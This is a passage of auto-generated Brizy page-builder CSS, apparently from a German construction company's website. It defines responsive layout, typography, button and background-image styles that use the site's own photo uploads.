"";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20210818_121215633.jpg");}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);}.brz .brz-css-joyq8 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(109%);}}
.brz .brz-css-ozijX{padding:0px 20px 0px 20px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ozijX{padding:0px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-ozijX{padding:0px 20px 0px 20px;}}
.brz .brz-css-rnIiP{height:133px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rnIiP{height:147px;}}@media(max-width:767px){.brz .brz-css-rnIiP{height:141px;}}
.brz .brz-css-anvII{margin:0px 0px -10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-anvII{margin:0px 0px -10px 0px;}}@media(max-width:767px){.brz .brz-css-anvII{margin:0px 0px -10px 0px;}}
.brz .brz-css-e_rAP{justify-content:flex-end;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-e_rAP{justify-content:flex-end;}}@media(max-width:767px){.brz .brz-css-e_rAP{justify-content:flex-end;}}
.brz .brz-css-vp0ow{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}@media(min-width:991px){.brz .brz-css-vp0ow:hover{color:rgba(var(--brz-global-color8),0.8);border:0px solid rgba(var(--brz-global-color3),1);background-color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vp0ow{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}}@media(max-width:767px){.brz .brz-css-vp0ow{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}}
.brz .brz-css-zw8aS{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zw8aS{margin:0;}}@media(max-width:767px){.brz .brz-css-zw8aS{margin:0;}}
.brz .brz-css-y2Yyw{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y2Yyw{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-y2Yyw{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);}}
.brz .brz-css-dwc9x{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dwc9x{margin:0;}}@media(max-width:767px){.brz .brz-css-dwc9x{margin:0;}}
.brz .brz-css-lqqQR{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lqqQR{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-lqqQR{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-rpjE9{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rpjE9{margin:0;}}@media(max-width:767px){.brz .brz-css-rpjE9{margin:0;}}
.brz .brz-css-uGcym.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:14px 0px 14px 0px;}.brz .brz-css-uGcym.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-uGcym .brz-btn--story-container{border: 0; border-radius: 0!important;}@media(min-width:991px){.brz .brz-css-uGcym.brz-btn:hover{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(var(--brz-global-color3),0);}.brz .brz-css-uGcym.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-uGcym.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:11px 26px 11px 26px;}.brz .brz-css-uGcym.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-uGcym .brz-btn--story-container{border: 0; border-radius: 0!important;}}@media(max-width:767px){.brz .brz-css-uGcym.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:11px 26px 11px 26px;}.brz .brz-css-uGcym.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-uGcym .brz-btn--story-container{border: 0; border-radius: 0!important;}}
.brz .brz-css-gQtLU{flex:1 1 33.3%;max-width:33.3%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gQtLU{flex:1 1 33.3%;max-width:33.3%;}}@media(max-width:767px){.brz .brz-css-gQtLU{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-zr10Q{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zr10Q{padding:5px 30px 5px 30px;}}@media(max-width:767px){.brz .brz-css-zr10Q{padding:0px 35px 0px 35px;}}
.brz .brz-css-eOtzS{flex:1 1 100%;max-width:100%;}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20200211_1127077932.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);background-position:54% 67%;}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20200211_1127077932.jpg");}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);}@media(min-width:991px){.brz .brz-css-eOtzS:hover > .brz-bg > .brz-bg-image{filter:brightness(100%) hue-rotate(0deg) saturate(96%) contrast(107%);}.brz .brz-css-eOtzS:hover > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(96%) contrast(107%);}.brz .brz-css-eOtzS:hover > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(96%) contrast(107%);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eOtzS{flex:1 1 100%;max-width:100%;}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20200211_1127077932.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);background-position:54% 67%;}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20200211_1127077932.jpg");}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);}}@media(max-width:767px){.brz .brz-css-eOtzS{flex:1 1 100%;max-width:100%;}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20200211_1127077932.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);background-position:54% 67%;}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20200211_1127077932.jpg");}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);}.brz .brz-css-eOtzS > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(107%);}}
.brz .brz-css-lcFDv{padding:0px 20px 0px 20px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lcFDv{padding:0px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-lcFDv{padding:0px 20px 0px 20px;}}
.brz .brz-css-pvvyq{height:133px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pvvyq{height:147px;}}@media(max-width:767px){.brz .brz-css-pvvyq{height:141px;}}
.brz .brz-css-k40Z6{margin:0px 0px -10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-k40Z6{margin:0px 0px -10px 0px;}}@media(max-width:767px){.brz .brz-css-k40Z6{margin:0px 0px -10px 0px;}}
.brz .brz-css-q2xQI{justify-content:flex-end;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-q2xQI{justify-content:flex-end;}}@media(max-width:767px){.brz .brz-css-q2xQI{justify-content:flex-end;}}
.brz .brz-css-y05lI{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}@media(min-width:991px){.brz .brz-css-y05lI:hover{color:rgba(var(--brz-global-color8),0.8);border:0px solid rgba(var(--brz-global-color3),1);background-color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-y05lI{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}}@media(max-width:767px){.brz .brz-css-y05lI{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}}
.brz .brz-css-xqoLb{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-xqoLb{margin:0;}}@media(max-width:767px){.brz .brz-css-xqoLb{margin:0;}}
.brz .brz-css-nBXwm{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nBXwm{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-nBXwm{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);}}
.brz .brz-css-fqu9o{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fqu9o{margin:0;}}@media(max-width:767px){.brz .brz-css-fqu9o{margin:0;}}
.brz .brz-css-gwiA3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gwiA3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-gwiA3{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-lTSuV{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-lTSuV{margin:0;}}@media(max-width:767px){.brz .brz-css-lTSuV{margin:0;}}
.brz .brz-css-bZ9FN.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:14px 0px 14px 0px;}.brz .brz-css-bZ9FN.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-bZ9FN .brz-btn--story-container{border: 0; border-radius: 0!important;}@media(min-width:991px){.brz .brz-css-bZ9FN.brz-btn:hover{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(var(--brz-global-color3),0);}.brz .brz-css-bZ9FN.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-bZ9FN.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:11px 26px 11px 26px;}.brz .brz-css-bZ9FN.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-bZ9FN .brz-btn--story-container{border: 0; border-radius: 0!important;}}@media(max-width:767px){.brz .brz-css-bZ9FN.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:11px 26px 11px 26px;}.brz .brz-css-bZ9FN.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-bZ9FN .brz-btn--story-container{border: 0; border-radius: 0!important;}}
.brz .brz-css-nwdWW{flex:1 1 33.4%;max-width:33.4%;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-nwdWW{flex:1 1 33.4%;max-width:33.4%;}}@media(max-width:767px){.brz .brz-css-nwdWW{flex:1 1 100%;max-width:100%;}}
.brz .brz-css-s3tIx{padding:5px 15px 5px 15px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-s3tIx{padding:5px 30px 5px 30px;}}@media(max-width:767px){.brz .brz-css-s3tIx{padding:0px 35px 0px 35px;}}
.brz .brz-css-foCt3{flex:1 1 100%;max-width:100%;}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20190326_121755954.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);background-position:44% 38%;}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20190326_121755954.jpg");}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);}@media(min-width:991px){.brz .brz-css-foCt3:hover > .brz-bg > .brz-bg-image{filter:brightness(100%) hue-rotate(0deg) saturate(101%) contrast(110%);}.brz .brz-css-foCt3:hover > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(101%) contrast(110%);}.brz .brz-css-foCt3:hover > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(101%) contrast(110%);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-foCt3{flex:1 1 100%;max-width:100%;}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20190326_121755954.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);background-position:44% 38%;}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20190326_121755954.jpg");}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);}}@media(max-width:767px){.brz .brz-css-foCt3{flex:1 1 100%;max-width:100%;}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-image{background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20190326_121755954.jpg");filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);background-position:44% 38%;}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-image:after{content: "";background-image:url("//ver-universalbau.de/wp-content/uploads/2022/01/IMG_20190326_121755954.jpg");}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-map{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);}.brz .brz-css-foCt3 > .brz-bg > .brz-bg-video{filter:brightness(100%) hue-rotate(0deg) saturate(100%) contrast(110%);}}
.brz .brz-css-vkojy{padding:0px 20px 0px 20px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-vkojy{padding:0px 15px 0px 15px;}}@media(max-width:767px){.brz .brz-css-vkojy{padding:0px 20px 0px 20px;}}
.brz .brz-css-eOY7F{height:133px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eOY7F{height:147px;}}@media(max-width:767px){.brz .brz-css-eOY7F{height:141px;}}
.brz .brz-css-zoYVD{margin:0px 0px -10px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-zoYVD{margin:0px 0px -10px 0px;}}@media(max-width:767px){.brz .brz-css-zoYVD{margin:0px 0px -10px 0px;}}
.brz .brz-css-fTMZx{justify-content:flex-end;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-fTMZx{justify-content:flex-end;}}@media(max-width:767px){.brz .brz-css-fTMZx{justify-content:flex-end;}}
.brz .brz-css-hZq3w{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}@media(min-width:991px){.brz .brz-css-hZq3w:hover{color:rgba(var(--brz-global-color8),0.8);border:0px solid rgba(var(--brz-global-color3),1);background-color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hZq3w{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}}@media(max-width:767px){.brz .brz-css-hZq3w{color:rgba(var(--brz-global-color6),1);font-size:40px;background-color:rgba(var(--brz-global-color8),1);padding: 20px;stroke-width: 1.4;border-radius:0px;}}
.brz .brz-css-kr8er{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-kr8er{margin:0;}}@media(max-width:767px){.brz .brz-css-kr8er{margin:0;}}
.brz .brz-css-dSoTo{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-dSoTo{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3tabletfontsize, initial);line-height:var(--brz-heading3tabletlineheight, initial);font-weight:var(--brz-heading3tabletfontweight, initial);letter-spacing:var(--brz-heading3tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-dSoTo{margin-top:20px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading3fontfamily, initial) !important;font-size:var(--brz-heading3mobilefontsize, initial);line-height:var(--brz-heading3mobilelineheight, initial);font-weight:var(--brz-heading3mobilefontweight, initial);letter-spacing:var(--brz-heading3mobileletterspacing, initial);}}
.brz .brz-css-cLEwx{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-cLEwx{margin:0;}}@media(max-width:767px){.brz .brz-css-cLEwx{margin:0;}}
.brz .brz-css-eWtS8{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-eWtS8{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-eWtS8{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-gkz9p{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gkz9p{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphtabletfontsize, initial);line-height:var(--brz-paragraphtabletlineheight, initial);font-weight:var(--brz-paragraphtabletfontweight, initial);letter-spacing:var(--brz-paragraphtabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-gkz9p{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:var(--brz-paragraphfontfamily, initial) !important;font-size:var(--brz-paragraphmobilefontsize, initial);line-height:var(--brz-paragraphmobilelineheight, initial);font-weight:var(--brz-paragraphmobilefontweight, initial);letter-spacing:var(--brz-paragraphmobileletterspacing, initial);}}
.brz .brz-css-m0uRf{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-m0uRf{margin:0;}}@media(max-width:767px){.brz .brz-css-m0uRf{margin:0;}}
.brz .brz-css-smC6W.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:14px 0px 14px 0px;}.brz .brz-css-smC6W.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-smC6W .brz-btn--story-container{border: 0; border-radius: 0!important;}@media(min-width:991px){.brz .brz-css-smC6W.brz-btn:hover{color:rgba(var(--brz-global-color3),1);border:0px solid rgba(var(--brz-global-color3),0);}.brz .brz-css-smC6W.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color3),1);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-smC6W.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:11px 26px 11px 26px;}.brz .brz-css-smC6W.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-smC6W .brz-btn--story-container{border: 0; border-radius: 0!important;}}@media(max-width:767px){.brz .brz-css-smC6W.brz-btn{color:rgba(var(--brz-global-color6),1);border:0px solid rgba(35, 157, 219, 0);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;padding:11px 26px 11px 26px;}.brz .brz-css-smC6W.brz-btn.brz-btn-submit{color:rgba(var(--brz-global-color6),1);border: 0!important; background-color: transparent!important; box-shadow: none!important;background: transparent;}.brz .brz-css-smC6W .brz-btn--story-container{border: 0; border-radius: 0!important;}}
.brz .brz-css-toRO8{padding:15px 0px 15px 0px;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-toRO8{padding:15px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-toRO8{padding:25px 15px 25px 15px;}}
.brz .brz-css-qbKwt .brz-hr{border-top:1px solid rgba(var(--brz-global-color5),0.75);}.brz .brz-css-qbKwt .brz-line-container:before{border-top:1px solid rgba(var(--brz-global-color5),0.75);}.brz .brz-css-qbKwt .brz-line-container:after{border-top:1px solid rgba(var(--brz-global-color5),0.75);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-qbKwt .brz-hr{border-top:1px solid rgba(var(--brz-global-color5),0.75);}.brz .brz-css-qbKwt .brz-line-container:before{border-top:1px solid rgba(var(--brz-global-color5),0.75);}.brz .brz-css-qbKwt .brz-line-container:after{border-top:1px solid rgba(var(--brz-global-color5),0.75);}}@media(max-width:767px){.brz .brz-css-qbKwt .brz-hr{border-top:1px solid rgba(var(--brz-global-color5),0.75);}.brz .brz-css-qbKwt .brz-line-container:before{border-top:1px solid rgba(var(--brz-global-color5),0.75);}.brz .brz-css-qbKwt .brz-line-container:after{border-top:1px solid rgba(var(--brz-global-color5),0.75);}}
@media(max-width:767px){.brz .brz-css-sUFvC{display:none;}}
.brz .brz-css-mkQUJ{margin:0;}@media(max-width:991px) and (min-width:768px){.brz .brz-css-mkQUJ{margin:0;}}@media(max-width:767px){.brz .brz-css-mkQUJ{margin:0;}}
.brz .brz-css-x5Fj4{margin-top:0px !important;margin-bottom:20px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);}@media(max-width:991px) and (min-width:768px){.brz .brz-css-x5Fj4{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);}}@media(max-width:767px){.brz .brz-css-x5Fj4{margin-top:0px !important;margin-bottom:10px !important;text-align:center!important;font-family:var(--brz-heading2fontfamily, initial) !important;font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);}}
